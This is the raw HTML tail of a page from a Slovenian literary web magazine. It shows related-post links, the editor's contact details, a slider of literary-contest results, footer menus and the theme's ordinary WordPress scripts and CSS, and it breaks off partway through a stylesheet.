                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/17-pomladi-ventilatorja-besed/" rel="bookmark" class="td-image-wrap" title="17 pomladi Ventilatorja besed"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/10-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/10-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="17 pomladi Ventilatorja besed" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/17-pomladi-ventilatorja-besed/" rel="bookmark" title="17 pomladi Ventilatorja besed">17 pomladi Ventilatorja besed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/pozdrav-spletni-reviji-ventilator/" rel="bookmark" class="td-image-wrap" title="POZDRAV SPLETNI REVIJI VENTILATOR"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/14-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/14-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/14-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="POZDRAV SPLETNI REVIJI VENTILATOR" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/pozdrav-spletni-reviji-ventilator/" rel="bookmark" title="POZDRAV SPLETNI REVIJI VENTILATOR">POZDRAV SPLETNI REVIJI VENTILATOR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6979f4057c880" data-td_block_id="td_uid_3_6979f4057c880"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6979f4057c880" data-td_block_id="td_uid_3_6979f4057c880"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img decoding="async" class="wp-image-42688 size-full lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9aecf6fbfef1fbdaecfff4eef3f6fbeef5e8f8ffe9fffeb4f9f5f7">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_6979f405b9da8_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_6979f405b9da8" >
<style>
/* custom css */
.td_uid_6_6979f405b9da8_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_6979f405b9da8_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_6979f405b9da8_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_6979f405b9da8_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_6979f405b9da8_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_6979f405b9da8_rand .td-post-date,
				.td_uid_6_6979f405b9da8_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_6979f405b9da8_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_6979f405b9da8_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="09ced45f335a7925fd2df92f-text/javascript">var block_td_uid_6_6979f405b9da8 = new tdBlock();
block_td_uid_6_6979f405b9da8.id = "td_uid_6_6979f405b9da8";
block_td_uid_6_6979f405b9da8.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_6979f405b9da8_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_6979f405b9da8_rand","tdc_css_class_style":"td_uid_6_6979f405b9da8_rand_style"}';
block_td_uid_6_6979f405b9da8.td_column_number = "1";
block_td_uid_6_6979f405b9da8.block_type = "td_block_slide";
block_td_uid_6_6979f405b9da8.post_count = "5";
block_td_uid_6_6979f405b9da8.found_posts = "404";
block_td_uid_6_6979f405b9da8.header_color = "";
block_td_uid_6_6979f405b9da8.ajax_pagination_infinite_stop = "";
block_td_uid_6_6979f405b9da8.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_6979f405b9da8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_6979f405b9da8 class="td_block_inner"><div id="td_uid_7_6979f405c0621" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_6979f405c0621_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_6979f405c13e0 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_6979f405c13e0 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6979f405c0621_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_6979f405c220f {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_6979f405c220f lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6979f405c0621_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_6979f405c322f {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_6979f405c322f lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6979f405c0621_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_6979f405c3f37 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_6979f405c3f37 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6979f405c0621_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_6979f405c47c5 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_6979f405c47c5 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="09ced45f335a7925fd2df92f-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6979f405c60f2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="09ced45f335a7925fd2df92f-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://ventilatorbesed.com/wp-content/uploads/2019/01/dogodkovnik1-300x225.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_7_6979f405c0621").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_6979f405c0621 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_6979f405c0621 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
